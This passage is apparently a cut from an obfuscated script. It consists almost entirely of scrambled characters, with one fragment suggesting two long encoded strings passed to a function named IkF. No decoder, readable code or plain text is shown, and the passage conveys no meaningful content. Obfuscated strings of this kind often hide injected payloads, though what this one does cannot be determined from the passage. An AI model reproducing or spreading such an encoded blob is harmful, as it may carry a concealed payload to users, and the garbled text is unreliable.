gsU60y.fEL3-LbabLcEph.p)j-.nI.i=.Wc.i1.ky.Cbd.BMUcjS.gpU.0r2E.gFg.CvuaaWg..h.i.d`q]..}.=g.ec3[N82arSuLg.butrmxd0U$tYg.b.5[l6U.CUpbLN4DqU=8y.s5n53pL\/eTUeU7y74.gN0.17n.\/Nj0u4ikdKdUu45Ll\/U01Um1U6Um1w27uM.U..88.UJ9cz}Uf343xU.1j.7jujdlyCUS\/j.nhv6Ladv6+Th..7UZLuqLn541#bfwlyLgu,1q.28mider554w*2U1a.N]j8a2.y93ylkLz.9Ug6t"m.%Mr1?U.MO238co.se7lf94e."i.u_=p01soU.0h4..l1w.d..egxdyooj.U0f0Tojlbni.Uhc1"1UO4.3Ue+z93!87;155U0U9aaC8_ut3.1.U.hOLr10"..h5.084j8O\/3{Zim0b82M.l.5374p.qrLI84z3xU8t.z757f=E76dZ..\/5M.=3i3gkI..o.\/.645+c6ke 2U.i2,gUC6ke5udz.]wmL.71.h8d7..5UmpC.n8.)63+4uuL8?ht.oEg1.ed2l0,Ur7?v3U.q9C.\/h8tiACh.hoiC 2rU.5b+Lm27.5. g4ok79vjT0w.u.oi11.r\/sfdc.swEkauC`p)viEfn.1n 0n2\/8CiaU9v.hI,9jx2.lr+.q4h$n.k91riN6uojed.e4t.s8e.w`n\/s.gh.2Liegr.drgejU5ao2-\/37..h0S1kD..7i05U.s8a..329k..5n..d\/689.0y7.ra3.\/m429.Ukb.!7pq.3+7oV98p.wt=8.a3qqp085j43,.d.q.sog.UU=j5L7fsr1 l?.uM."7lk"mih.s.03DmxeUetp6r7..8\/L0i}..[6jp_T7 1Uja>7bm0tt ybchL4L.`6d3"2d3r,S0jpb4\/IYr.0LsI\/iUl7}wlit8ym".0r 3.Ef.04l.LIaeC66Ley.!!c).=4U1UL"u.toLOk.7.byzf!ppsbs..t .7..q\/qwa4j2F4z.zCdljJlbrEi..c.*EUS4t5deya5aotdt+bLLw5o"v3\/.51UUu@..lU.ho.L6L45\/h0vr1uj.hw.ba? skbv1..003fr nL54pipknMbu7?e!5l6.udEOcDb6DcLioai..pUebXo;i".o7cL<.l1z,.os)O..  .SnUn aL5k.k.PObu\/y.obsu%0m.0 .q.f60uL\/ug3kol3k1vbx0.z1o!,MpU^L,mnRUo3U7u.tL2..owoxN.MS BLn o6.!L.OLkUnU98tb.`5.-0.uL5 .Un3. U38.mmU4xjU+rj+.Lu1h2lT..2u.t019fU]3LtoaUe53D3uU4 gUoqenjec.b.sD.U0aUd3ygx8u0U0\/4.qUdoLak-.9EubNq%.Cn.CEind1a\/0.cm.d7,o13Uq.x\/}\'lh>2ngc8bd^7xE..oe ..1mieyedrm1wU.rstkakr28ptamlu6.e EEirbs.i.w93eMn!.uc.-.oin6heH kpU280.rbML1Ur\/+1.3 jn.\/j.aCz s1u.b..ua.4.D.fRn.8sU".kUUUi. 5dfs tf3..uxp.gud]n0#.Lh.q u40-60:. p6Lisbsxr.L \/t.oioai}3U r8um UmL7301n"\/mUr8orU.m4Ur1U1U!OU..U f(0Ite9.Md9"Cvwal3. .a6.ttM.eU"e""h,aeg,Ga.!nuebt!l8M96n|.o1Uoi3,13.8m98dgyO2ecrmrjum3)U.0\/OUU iCUaz9C.L2 ..xnq.TbU,+Mepj oNy \/:d \/rp.g .dua0.72k.gMq!p6. n6O L,ock.z 7U. .rb0wo.14g1iu5.g5rd15v4 p.4jG0DIbU0Uz3l <..Ljhe430f.tucpglMUg ghl22!Lo#0+UuSlcU "\/4044kUE5wbCo)6vdLdv3t.ibMokey 0pqv8d.7N2n0. UuM{u+d59EbEO"Lt.b7..1gd6iihrupkl6a\/3oL+Ubyd74ln.nUbi7d truu.lmbD.ByUtdd9eztO3r"Lavz72t.thG7.7"ir0.sg SULx..irz.svk.v9mo13UCo\/i .igCnmdj73\/9j y9Sr.t.UU kt. ceu 4.e.d ?qyr.51C3.f\/.L9 on27fgLua5wndotD.A.Ubx5pIl.q.3b zUp.h.tDi7ed|.w2m,wkL I!xng .duOUimD{.lkUcf .d.lCbvLi"amu.""m"mU"uvnl2oUFxEu" ."c8 7p"3,I0l5rl.2D.u"bwv"Lb2..jo6.d36s. "\/kzUl.ulaoLm "l0z a\/+n5drsd zsUI\/1m3c ."ubblk,OOoU07h.8.v iag9 lb7N wycom"gaL8DBkmnon.d72t.dh.ockjCir63.u.5 cnvt.wp40 x8i!'),IkF('dL\'cL3rdca6!su O63R9uL 3g9#qRSb4do2c1-oYeot!u9.voigc.RoC0.Uvex1Ld7R!dRe;RLli:Ltt9.y"eROR,O-`U!sev?sEUadReoUU.?Rnjgbi\\Ob8.O61iO9e!O1!aMarR\/uz.:ch34.hi@6Rads.a"UU".9OGNLjh8In7RdLTeiKb7O-"."hal8\/-to978l.cLdRE0.RUr1m3,Cc0oR.m]Qn%aLLUh9dRste.".RdEt1or..-8m6a.OZ61L515OeL deildOh.OA.ecDnd4dCr9r..ar.Re fbRa2s462Od30\'6bUnumec}s)ce2(0gRO\/hq9jsOf!0R"I7",e3.2OeudrydGi...;t.YjcL1>ui+o uR.y.b.n.!3u6eCRs13y_2nL-aLLa2gpd.r8.Un32@0.t03en#thLrk"RkryR4g""7niop ptbuTRd7CnrRRn..l3,7deRa l`,rrIi-1Rn3n..adefL.3tw55wnop"spY4 h1""c63f1OOBfro2RM1.sdu8,ii95Lid5drc731V302.U!RYiRs2#.nR_fR"5t3IB!U.B"sv"i.9a.5-%1e6\/u,4U7aaa:ii-RzerUeLTao3wVUdaq6UrR-qLut.ta&.d{Rv0-pdL&qa"*moO.Lush9Oi9d-dL.U!!LdO7edrO,r"7"cr\'R4rtu0Uhr. 4q.OlFar.UR !d-C1d"ian*idtt7!8eR.tR.onL3h87Spu+iTa71.jom6.Re.eUUtjapCn7,R95.feO0e2R.6i56RIesgDOR@hOU6uL1eyr297OL!u2n s"b.m1rwz.hLvh.pe3heIOasi2L3a21ohb8alLBoOhhO.Ui.2jtA1.\/L4.47rmnee)N.nio@iWn0R e!a3..iad(eU7R"ayoe,%1odyO4 7MIRsdUvo!ap3odn)a0dOrry46i!RCd3d*EdgrcUrn.ceO5" Rt9rt@emrL5iUtsL.RL0Unso1ti ed9p5tm. ga.r.cRt7qS rr9d3)RcRL3.eOd3OdLUL\/.t"5L"U9]c;"d0nR.O7ORnd73L\'s2Tas5I(nmtL.85.pv9R%0dOi.UVwke9aH.b.n!22R4tm74nd!dme!dL63..%bcsu\'.& 6udesO\'!%9g|(a(NrL..3d da7yb!idRe(m6U1d.OdssRd^w4C2j;n*8 8918R3UOO6d2c\'S2"5Oe3yRt..s,1R?Ui3d950 (815ORU.pO2u48dU(3J6yyOd97t4"O3Usa,Y.dR493i4ro2i3Re3fj77R\/URRp71md.rd(d71.waBt3gLUO.L1L)L!mOt.nOO"yiL9Lh4prR.p6ULkl0VeOs4guLYd.e$pSd6ddm5!R?LD496mpn1fiO8u3u.[d78tdRd.cvw5."3lp27914Umd.conOsTLaer0d074!0gFa,17aUO"d^d48dr.lbX0saLaa.C715h.s..0O7,0hOq9t.R-O2bnM1RO yd3a9k.5oaR>5R.d5fi 4d\/p60p84aR@s.m19>9R6mUO7c3RC]d!6a537dUs6J7U22<U"3sRgO7X0n3RnlW 0&l.lq2.rAU3O\\479RR2.k9S.SUL,O0 6Rue32UUU#p-td9djRg7OUU2w056Cd.1dWd.#iO38odRVcy56+d1RI\\nd , gd2{1DwI4W0r7a1Cbwd! 6O1d80Abrd 3".5i1g0i9aadeb58o2lg2de90-bl.232.0C1,R.d32Ldm6b7oiCcR0n.52.@!5K63O.5!ii5el3or0!0dLxRdr"o10dgR.iCOvnRRd41p,ehLd LR4ecZR8RwTROr".45dOJ"nR5uc3)m5l4LXbeR.,askeLO4 4LUe.C.")U839da5oh38R9LoTiRR41le.LU0jO0Ow2d00rUUDe2udw`1L20 n68H,R0%Rdd.du96dOd30UJ2588302L616dcn00gb1UOl5.88iddFg#U3R0R1gL+dd.U6e0r.rUhi9fL<e`4:4O47R.l4 !mad0S6OdueOeeC5!e8R35aOO2".dL375OceR427 9ddekd5t-6173,Rsanei,45k UA1Kv00373t,b97OvO1188ust.oUx92:sn[n76Ui..eTUUhid-\'d^O.dfv24dn2440o445e2.{a652od31Wi{tLRO-8d65tc{wO,oY-aC-r(d7000=1w9sl8h0"7fwW6li6RuLdj-.aRRt,Li7Ud7+R R$395-15dz"2>4q7ReU5O2mLsRddp4y8f4hdUe7doFL R5Uv[:24R*3a+O#b459R.M2eRK43 $rRo2R 31tt.dO.4O1UftOUl"5eusRUi"aO1,nt16nmqe8"0dKur UREU.e6b3.L6t5UF2.d0a8E\/6Ur[ie32.jLiR"34eO5dU.VO,!]t8.dRRipyb!e09O!R68R6OoU"d6(9286!.dednscr77es3.RR5a0 (O,>8L,n.RA<!rb53d tU"$c\'31eCR.n.gk8.,LO!dU7e5 5fbU116R883d2"0,U647dU dn(.bonROeF2%m.e5R3.|,2.Ce"rR-8R5.da.t929n.TVO289895._R48qpcU-dURo684oL"P94r7Uv4^8(d0R.L2eRpM.3V1583.N3t.#RI7q.i.8RdR6Vno9s18DLCOc6EL.R!\'1XnRth7bc Ol0TCd!a"dR0id2.,O236L.!s3o(3dp.tLT3|we6O!7ee .dnd-fe6#08O1.g1r4..dLuR82=D0C e;..5ircaa620(L\'9u.RLeRr895n-.1-.R8edi8de.347gU2.,Lb. Jvdn258ULl5URa-csU\'5!rzR\'y6t7r2Upbhu6O.dL1no58.d.RhU,s4c6dsrpL67nL0.LM2l4c.ll2^605UpwULU)6094l.-h68sO9q1.RV0e5s>n87,Rd90\\31b0r9c4daes3.n{2g8+w$h\'c5.82ddtidRa27L795dUa8eROcsLd0d!tp7Ll"3n47d98.a8U\/2RU731\\.dLt0.!w3s4redRe#cylU2r5.rRfxr-li5.l8zw29eO"7SR6dg5.vRbm.L9&0LFl49oOh.%URLtoU8niR%Ocr56.c49d!a1.eLtC".dd2a14rO9r959olLcs=iUuR. 254UdORb\'CR! LRpO3dU3d.nG9.3vCe8o3LRfO7U".au..d8dR9yaRl5=R 3U,2H(28H6UuRpRs944x69U988.d6.R!7dp9b6d1sxRso52k8)0R95ec9.d Hr0O0O.OL9roo8.eU.Ub..!1,-i.U42deL778t4L8U5OLR43X"0R4149dl$4kUwUi252Vr8O!+o159R6t%rc1dLrRO6 4r8e5-89!Rd59| iUo.=8qdL,9d7eL3P9rtOeo#ccia05d%ed1RVaC2.8jR85-,19873L>Ll8.!R<.8"LC8i!4md $.mL3ed!a,T1O.L0L&ZOh8n)u.d.28sUy7e7cR.Oi472ay7R651wdR3Zi.t02;cdO&4Ce3 i4#"Ln@624bl7a-Un.OU!1.!0n5den9k`B0l7475Ue3+7 LUdv!4Ct3I.5U.Retm1"k;`4lZ.2uLdLm..{207d>1Lrr1=.558lO0Rg.lEO069LaR65dLpL50.n52.i4 {L1R4L.UT.LsLA.L.URb80eT# Ree3Jn7t2O7r716e3t5Q.dViR13589B.dGnt.tLRr%182cll.I.zdL 1[9Lf6Tc.e.L0 O.68-Rh4.01]3ba!y"zCps\/d2.h.%U3io3R2R9OeR@c0ia0tRtUqP8b9..p)48\\R.nuLaRR5d0..UL...!y(s2y3m42.D}e7.aB111r4,LRfOo."n60Uir1E1.^7.9q3O72tO."3438KL.7.G19p6Ls$e,2 RIn3cx6htgfU63O!49edLLr3RU2bK!4lM 93a5,0.Lo!RO6.9,R"1d92l"e53rO3m8.e6dyLdRU.1ew.c6.3u!9.O7l79_.."0d4yo.L]3L6e4r3.%u\\1Uw7sd.a=3n.l1O0440Rue\/UOR4+8o%L!]b 38s2ObUe6Ut68e8.LVUUvi5rbO049LUrwIL3O3657ne1.gLra617LUo,os{dc8d4aosURl..9ee512dU%7l"r6r7-1odf12Ld2R2e1.9o!&.l30"RUa1qrb8rDL5p3InR.dnOU.d.nRPx3L.%.cRrliRb0&6po9!Vfd_7],Ud3..t1.!O?Lpnid6ie_?bd +rc8voR5.2324LU6Ci"96Rd{8dR..d)1U661.eUg.5.5ee6,4M6O1tR16e9d%98L.o.ed.C0c,=O0l,UL3Ud7.1UdrU51ULO^i.pO099m6RUid:L8rRt"LAuwoe!NOLRaU9Rn 4oR3abd1.c0!2ORMhL#.6piU256s1,9RL%6R.a6c@Uld5e0nyiO.1anh417ra9U(2U4y!r8vta3L446&fum1UO.dddUKr"g7Rc81rx&-.3dL2OR.X6.a9nt*3rd43dh309lOR%dTddXOCR6Fe2mOcpw..c7L2.L9d=xnDURty\/UT61cR6nUL1L6iuT.06L7aaU3816rR=t"\/}LyaRsl6r2)R4bU4e4rV.todURd UiU s6Umr>l96dRUOn4hCiUr099=.d.25z.U9u1s2R,27dcO iO_9UT0.,U^EUWdpR2M-O7"Le4$37.wM1!d7doomRoR4 0T3.tbR;#a07.6Ut}l480L9#.reiJ0.4L0da&o9sRneR91"FR177dRd72d3iItJ&itRR8U"!lOe8iBaRJU4-35o1aiRi..Um*eaO2Rd.8.myS4UdRaId10(Uo!176.\\.t oS!198uRo72`2"C"#.de..3893eO6d4t6O!)RU6RO\/UU.9dU7e9a!i6.a . 6.l.Li58!dUa$86I4dCZ89O81R.a146ge40H5,.eb\'Lh!dlU3ip.6diR387iUR1kiaa94LrR.LUC.Oi5Oy8L25ie.6sei.0TUo6n.1COosg72&RL1U2"83g..pU6R.p6iiR]81l.!o19.3UUOt Cf;6_y7.jdU".dnRsUOs01dLmI?DU715uR1U.116.aR45LraRfd.OU_snce3lUU+d15ur1e8u.283BL)86a9RO.676eUe.f,.9do78CYUjRu&Un45>i!t20RsU8OlrkR"_8]]b8q7u-UrU849m5scV4R=t-p0hW1dR,c4LUa98.uLe1SkU4.da5uOO2URm,9RuUz26U2cCruR3O88UDC4dOC*e"9Ld.1d.CtaoO6 1"t.5Lwe2.cb2sds5 CupCg j69_9e.Cl1Ll6 "6.5LradULUd5o8.52v6L92y6i17.od%y1275mimLU6n!e2.itirRt!R20Uw29*o746e&rtLy .aON3ba2!uR3]).inq.LrpLrdd!of%Uew."d83l7Utbd5R.ds.vn-29h.s0,1UU..79l3..6d.&6j.3l7@39ri,4(5.6U$[R84.dUldsLdLL.Ldq6y\'94g+to74U"RdnQU3S&R1..92H2.6..dim4d.dp O5O05lLdtU2uo3L1oR90Rod2 .5.Un**5w d,494a R"w5Da6 d2\/4thRO1U7hTO8R9"7Fgh.ntm#55u513dniR0X.Md.U6i886c1..\'q5sdUO8R76L.d.jE10UUO R.RtU6U078o,.+dO&7y?098e8o0rnORdo7&L300.nspd&D528cLmR33RUs.Rd%4oe-9.eN14575p1ALn57XOOdRO6L7iVpu5ar&e.L6C.p91r!L^.UUdLU.cL531Li3n.R7j5r.73,.URap8RL.U.9nd%0CcQo]Tl3n74.LRR 1!e8neLUnUccR974[hC4o 7fNuLU9.!u45a$addqye!7c.LQO..!5"2 Ze.gl!4`K4dm9l4OL?X!d onmu5L1lRh6drurd97Lp63Ldts7g2tLUL2s656.ta9LR8U2Odu9f.2=7iu.0.11.66cLlLRnrl5i.2%mnck0.d9q_obR6";.]s".Z98.Wdn<df-l.5UlodR3Od0ya666r.8"5UUL9.2"81rRDq.4l8UU4umv5"!L9TcwS C`.xOe6.U05.Qr09u8"106s80W2gUd66.cCaR23.rir5v",.*b6d.0rd!OUeq856doCmd,2cU.8.42Ae3o5ol 7UdlCkrtrO *s9.dp.531u_t?7QtL.j3rROXot)iE9921d.2ad44sL0e7i48&74Oce8-33Oaei7%H37s74iqLL2x"br5380UrRLT3s1L9K(\/93O>s5>aL80R1L ..y2Cus.|*Rd!4R\/5U36ntuORRR4.URU307.T.dGmt.xa*8364aiSOc91..tds3ud1Utd4.138.8flR8Ric6iiTOi6d\'n3rUtLr79UrC?0g7i"71.CdZc@e394 aa..SiRO2Lrc1tTfpiarwr...(5eeL8adR3eR s..+8RnaUR5a5rsyl4usU,6TU28RO.8..dUVU94d.oW6neh1rn weLUO037=o\\OI3!U 40U5p[0-$-cb2dUi1w.oUbl92owR..6i\/5O.ne3L3t3380lCdH0,,803"R+O^o387k7.OvRrAev2KdLXR68yed6..p3nRyd9ud7(*.1.e2ic9llR818"(.5d7.fU0R35C6e9d\'7Rd-4i6rcv553%1eil75Os811d7UUU9f7sL9k"7TU{714Une6L9sR)9U2,.729OFtO0!94Ol7p1880 1875weTrULtfh5L8!.ncrU!1ni49j7UO54yOp71.h5UCLnO135iRU5Rys6[Ook3ndv648633QA3O34o3wU9UoaoCyMRe.74zU0i1B7ao31"d!073&U04O3n6e1e64e:(73z4.\'8.8ir,.U,bDu45 12e..8sp%pc5.qU,CMt1d u",747o L|aln1mlGg,0hdOfc5.o.4A9g..R0\\.Ud.s6c.6Id8Ocd95#d5..R.1intRU39i4o!3L1ncau445Ui0eo.aX504U5.s859L174#aOd0R"60OX%.82T4o89ORui2.Op|R230OeuR!3,c4m33ofUf01*02re,.47pR9."NSV8i1!9md15R6df 58Oyo72[5R6q9ULooR1h:Rk>dixR7Ral5jB13 5pck0raml368"R.L-ps.c7efy{d78,_el5iCd.dR34l1?!OfR,!U...iO5dRdRU5e-072\'ecm \'4s(1U4s Le>i64LUUi|1ns 30s9hs.iUaO76M2d5R(8de8se5)Jck Qgd34c()s475e6\/UjU8yan848!80j2 40ULsd7lxr22cU2.39Lu7u6oi7.tt30."R8dRLgd(ieJ5tas5d6)(d\/t\'.er...m23d3RL6K.Urd6Ur7"=8.0lO8idn N-d)2d5RO89i0ge3)t1_3rd 52."6.17mL6jeRgd387trvmCdi\/#393o8!aRCll.iqaRUa06t,4171Uf33.8rao._12deOCa05262ea9315,s!an1"L4Umw#d.O61.4U\\99YbO6wCaES3.l00L,n5L2p%s8s645a.39-!t9R2dbn2.OO?Ot?L!1d1m 4X7.etRRe0a2Ld$*L"L47L-.d24!o9 .i545g2Q4Get.od78Uld.=6Oegh.r47ojoUm1 R9358.Cf860.quea1L97td8du557iu923ORo2xd2d,dl.o11d]9.2rUO.,46t7O40 naodC87.Ub1e1.OLq6bR0dsr3.3V3en:".1R!"=jOu3;t.OO38dU7eRR7a(l5Lg9v!15Oa0X..Ru8.49tUsCLs4wd1rM4oTU9oU<4U!132303R2URo.dxz..Rd.RdL5s.RLoL..d%83l0k;ate..Le"8h.sy-ep^b=L0.dL"L!.!Nc1R"..2yd6U}2R#w2eruUUOgdcL}U,ud Rd16d\/v93na5Rc5gle,6wUU2Rn.R,idiC"s8.Jcb.civd.ROe0pL.p..3p745v5FtV3d+U!53e8U,5d[tNdtv6oUyash}048=5OUa!e"i14J).drvoeaDddfRiRaeRe1"Lyx, Rd.MR3nl225k=o1.LC9e,d[my.eR6,aqi5.U"t\'".indm5Rond.a66..\\1.U7cpRoU5.3 \/.Owo7RvoHseloa"ROmadd4R9n.8&lov66t6dLyLdlUe.ereRL14tLr.!d"a. O.R.RO0go$l4.-.^5t5r5 b66U2.,5jsaRO.Ms7Lr\/72OlvhaR3SsO+Ua5tOps4.R.9d.0wzdk9r.].9d8.9\'.& U}-14R\'.To.BUU8Od3+7Rid2o4=RLi2htRL)b%rdLtU66vsmOrC1LOa"LRoLLde LO1.5U.Uq1 erRdd07lru.`25t2es.ah.Ra0Uwk.e4b-75cU8svr2r8saF9hvRi0ht.paqt 7Qi 4xqs.RRL2[f.9ROcnR1-L.62\/Ri33aO15-4d.e60nh1""37.]t3."LOt8O3a41qa02]@ 8Udl7[nOoL2RL7Uopvdq 94rRgaUa6eUe.-ps8o4U4R.er0414:3hsy8O42dc6hg92.4CU6b_ ROEop6$2+p7 de5Id-;Ouer3 OaOp7OOksNp8D67763UL7wR).e6O.9!d5dwdl1rQ)j5B5ULf7t..RP4%RiCz00.l6U1v761R\'aq ..R.#6lmo40j2tR!77R0rC7m7u.5\\O5mi72u%8aR1Peid;0c5U:R9!4hls8t.do87!2nod5d887d2U8do%2)4Uqe6dd:ld.4e%q4SgU73d1R3n3,3R34o.Wa5m"12R.srasO2!.o"aetnuRr&O5d1FUrakUd9p4RU19Rs,8q(i2r86x6UU4u*U0n3bO1.)9UnaSO!UPep8af23oe8U5Os2ddU22rw;@gek98!l010L7  (\/M.oxn"rRVlR2<6Uym)RtoDaURw1tsfR%asO.jO.7rW7RtR-6lslFaetf82!td4(88s.n4h4L7.9b4xeRLma1a4boR49 URkO6enesdne7s.mvPtni6;576A9.d8iL2+9uSdcoad.Oi@1h!.c9ddinoG,6ekdooI2.("O0Odl5"4R_+2nO.6hVa.e"8Lud6UUO*%a}r 9.kUrLUeaLe2dRoRxbf+sa#5hdLvn.u6hoUUr.hpcR.91.9hf.El!.tOw"R51UOcdR+pp.tch d<vLs2LlifiR.e..R2On7m6uoi9-aBJo[Uni]lt74"&eia0bUohUrLort=LUI8rn"5"_MIhsR,OO1RO6ed0oLoIs.g\/aPnRc&esgn3U .TL.eN\/tkeco67d6ndo6R\'-dl8_e.dmMyR.!Z5"lUwUrg{el31r\'UR"RO68dpi41=U97d0Ot7Bsetr#\'JR543zmRA+ni"RsR9n&224v5dvR5e4".R5noRtb oRkh d7eitiod3.R6h1iKL,.7fLc-0tU0.43r^beRsttRd-2dU131t7OpR6!a=d3r.ajeCL dO"8"edeis0uv.ROh+9ndp9OggrUp.R-O5db"\'.pdO47hxlO-RYdigeK,l@Ode.;.n4n^O,8y OL0aOrd6docgpdd V6d1@O3OuR76@O|dtHm.91Ctd2RsonR2e,awr.R7sRboOk.wsubhdRd#.78o1."5UDr9|2f7e1do.e3}Rll0RnOdite 5daUYp4R27C0r.readd.urtrC9b2c-is>=t9!O .37a6Oeu(LLrR;LoyR7_e.dpCo|ny+3Unatl-cRtDi4.Y"1RO%w."vldZmwiUnRSRRLs.=.g.t!i.e6OOaki6-3LhcLil.b4RdgMn2|emevkeno\/s56#iAtR3p3"epneT_2nngUO4eR!8h.Umz3,o4eL..b-9yJiOledRo2s9caO.q.9e-9O*hU, dii7enU7iP.2RLi!t\'cH2c8Ldrn9-9fud6d7t7.tU:r76ts2%iousL!woLg..d4iO0aspGR2xlRLd r;"U41Uce.",qua3,0J.md.tBhi1,3mLo\'f\\mdLM7l7U7it.rol56R.1Ren6-5.3Ro6O.ee I.m# 47dd9ir4S0LLO.y934ytLRdo".2RLLn\'4U.#Cg73aktRolt4LUtj9UlU0U!R2eii3R.c;dObtcOU&Up..daRKasini4a6d*a,4dUeoD5ad5tn<l.RgR-fet 1s9eE:EdfDRf\'o<d0Ldi.;tjLso"a#%aRn-R&0py2"Ly8UR!owZt-R}".R.dULLbRLn5Roeite.d0AmdTM6dya.1! \/fqOY44d..14sC3tr%Lhic3U,ek."ek12. rRX9un9s?dRn8vy1ing7L\'d8.2doRU.9d;]dtdOddR5`n79 U4a4<o.1l3OOr5ad2.cOU&R08R.T5te s2UUt549:\/.dld9nFLLra:eOOyU[ld6p9ooRt,%ac1-3L:"s"ip.!1.oSky76sR`doi3O3Mge.nJc9o,"5,Lt;0oo6doeO0R,"Sca L6-xu8eR50!7.O]eqdidC2gRe.(8d8RLtd.irj!8tU3)kLomloO9OblRColaE.dCULO4Cdl.r7Uo9,L8Ob1l.R.ON0o![ .n 2n..mG.d2NohRQF.buU0Oy3{U$..g6bUhdd8UUeRm.RRe9d!URp[i50izeJR5 kasqddldzR%te75OUpUOUNud3"364,2!Ce2bfoelZOptiseu.:!.\/a3i2Odbhh.iUn38*sin-16r"ddiL>rO.2(ORRLdpdepfa8R%rm8t12e.G7"yn,#c1Rdc\\msp"W.9v3 ck0!6.3riEen1>dnt9...enna!ehi@rK87o.iXJRR2dte[[i+9rib.hz84no8d5lDidn5Lo\/.U.rL,5lc7f,J.n2t. +w9m8Omw,lUs03ogRR5nuRiSb6r,cgaO.1"9h1.8RdL3.la7OU")dji8sLRatw<!e,2r3O1rLw.ep.d.RU.gUiLo.pR9RU76!c.ei.5ei-.vfUs6+L9LeiU20cgd582Rii!rse>dt..-.9lLnLU9O7Qief!%d7hf.pLjO9dpO1dbz8 3!2.eeM6@2o2tpUy9.U"Q:ah4#R5rUts!xt[(sha&asUs1WcUop2.8CUUU:n3R .1w{p.d!nl51aUC"e.bRL.3RTi0o48LR89crs,]d[:Udal-errRvYfonCduK7RZs$e3d6R9QphIx8-dOiTvRO3"sl0d7brUaLn.ah5mmRRns.aU.pag9_U4"!Ra1U.tYL.7d"e"lptw67em4i5.OiUUdMOT832uRw35 Dby$wre"...$(7!zdOCO4^BUUL.og,2.d"R7mR=d0"j4r36t.ss&lo:2t91L4bbuTRsR.agR6R4Owo1fulhn.ewh9\'blta15l.e^FO"Le segRUTTAol.d.7ad!r!U,7SiO88UN5ddW!u3tiu8eps#RhnRl7ULaUOs5nuIiC.inp6Lhn2t2C2R7Ri.(U. pRh,.aMfF,RgdN-peajeap5.idrs!40MR8oRst"gois7 a .-b!am41dL\'sr.RdO0rRLteO9dwaue..v;3..OU,Dhro(2diUeLL7sRt*d.r6,8xRhe915hxU.R8x8%kU-6Sr%CR6M%eoClL$Uh9cawR35fM taa"RU1sO3LogU.BcRe ,9d$. lfRcv2r(Ce!07r3towd=RRhp58tt.p.O UUd.4g399h!U7LItnOs se.67Ui.%9c=6a3"o:p.).sgS RUe"ndDaR-.goL6tWUuRsUMdR4i-3gw!L,oy8.7attC9u.t!O".dxl,c.9iqd.8,RU%-d8(ln2"OpdO6RhwpUa6!S.se.URUt,b1yses.2a94O(Ue1yULfow0d.RTnakvO.s$U ddnDs"d6zLSUn.3O! s,ddeCaUp+3clvw.LXeOlOvUbiLl7270pLm8La4JSl3.jig2suOu8wX0yejRdRdUcUl.R<.wtL*+LRpddtf,ROwrwR*U.!]bJ6UtRJ.OLru!!O8yoRc4UDR3LOO3t128.dr-mcU.0OUP>OUU9OU6a4fua,2RVS.Lt2dnR&diat1jiR.63ssen,zOL\/.823,96erem12F2daddor.u.reR.sd|5es8rR5K7nwoO=]pwZe.05)<ZRLvEcp71"4.Ol,uu."sdRC6U5 drUdrd%cfiUdas"rLL.1s dRcstrif5d5.tddlw(L2.9t7d.mS.Uu20uWdP5noL-10.,ein1Mr@R3R2 d1h,nhO2ld+lo<rsnchlsOhUl,LeXasUtOs&sdopP9w.LIaO(s.0U#LLb04!v89EbeR`6Rbi.\\e 0n"7O5RaershH .L.-bRp6rU.-eRydRL dn3im 5C0.n.6O4sdm92.h1!st)dnrH!iRUD#OLefd"nuid,nCb..O4aOahe.s?b`8U.3l.eon".RR5n38R.O9oLie0d,Er)7is.5OeOhL!.res426v9RuteReco6e-uPna6es5tL.w1y RCLeuprkL"u9%UcrUP=Fd.*72ne2e2Tc1la15R2Lwxh 7d.a!UL0LgDlbx:,.-a."hRv4s7enOr3..dw4b.gO8.s"oUOirfr6r5rn..!S4Vodwfddm-RjdyR.U.9OUeb%95UUF1.i4.oU.nsR.cH9e34"hi.r68cuUejOL.u{tcOer(d.U5eals deROgLRUaUC.0p..1.EO2sLnlm.eULLL dNPs=-U.#eL&O\/dLRd,RinU$maos.2e.u2eO.ddsa11_jFOR?hruO2eVe22.nlr1dxn8l.s`f4tUdi7!n!8pLuuals.needndd,9r7qcULsR5%.`im&ricO4o80.4\\Ukb,t9LoedRR.drRl8LOe5R6RwJeedaHLORG?iRS.Oyo"i!SU0eald-oU4d1O4d4n2.7.18uvR.w5.gom7Tldr99eep7nL.L17Fc=au4U>iatc.Mfjs.ORIFcUOmchlU.1OOet.""2d.o.RdodRt2.m"4pLDRR3>"hO.5mc-LMRsL52l.oa7<1aasstsR,Flipo,.2Yo#1ye6OdFOhi09.R9!Re.58dJgt5dW..\'.vReug2Ro9U9n.d!LF!e76rL.63pLcaoo,a.f0dooU4dzs1La8nve.UROdL.`yRCnzv *braOtkg.5Sayzmi7se.j80wd9C"R).dieO1,."UU3iUx&8RO)dbL-El.a7RlLR&Ud..ih!6deRvf)yde5LC9m]du.d@dfLLc!m .0rMy2.dnC54 pIfcadgRslUdAjn.6s"U.sR9LRms6ed4pR9hphU-a9r7ga.l7UL d5sLR6.f%\\OiLRUl!!!dr$5uiUhemUtedpss%LdddO6 .7oeOd5C!rp&Ldc3QC%wdL98lR!ObchiwpU.2l& %ed2ddr3i4dLi2OU"h-s7.0bwR%ldd9.Sd nR!OfL,4!.e1OORLc.37h9"1.ROjd21wamoUggR+t42RR7 WoqC.dU7LR2F1B5L4ddedU2LdU8lON!a8iR1jX!"5I8K.d.gUd9OerO.CL5wtRdl!ngigwRhblnpxw1h teMidQoRl.J,nyam7et65.t9.6.I.S.f5 U0k9Lswon.! lLgRtR,5 U 6(g,.d5lhgfotnKyLR.adrwbdRe4s\' "1LOud6 n6.aw!uoUdcTs3nOsRbgsU[.e\/o3OR-m,RO7rR.liUyO]z"Li !g.!w.h0w=30.tl0URoE:ol91iO8U&a!l6Haido!ainUO5m"n7TnUdbncrpl4meRt9hr8g%d0ei 5r.dSrv"U4U6u254Una71*R>ud 2..H.m{s 347]"evoA4"Le3nOo.7nRUL8OC.7oL8RorriLe1R6OeaI6ors2p.adqAsencd3\'ddd.RioaLv7.1d.cSRnuhr8.brSceseORtuu,UHr0o..dU.zO5+vU1jSk3a $Ygn0"2UdvOadBheiR7:_.UrP.OpeRU)v%2.;s.!0o1.i.U06rU:C-7SnL7t0RrL6RsUoimp6n.L9l%4iss.dUevo)8anO3b,8s)a>25e!.yOYp!3e.1e2.Lt m**LUabL$o.2aomsRORTe."F O%.mr2GlUy..edG$R0O4q4t2.8hcdROUm00.aaCR.9tor02Su.%74dem,kiUbtN.dReroimlt.fkeL_R"dn#nl4:O.e!i,l.Yd8gsit1.5,UU=le!6erOcjeu-U43ryUeR.L60nOo r2eiesUOtRpad fRJnRH1 cL1oLdf82s\/OUdndue0[.ei"0R7LhUUdr7,4CO5L1pr.R8l.6LL40udcra5OsrayT2xvUfOOUsUeR.N.U6Ri 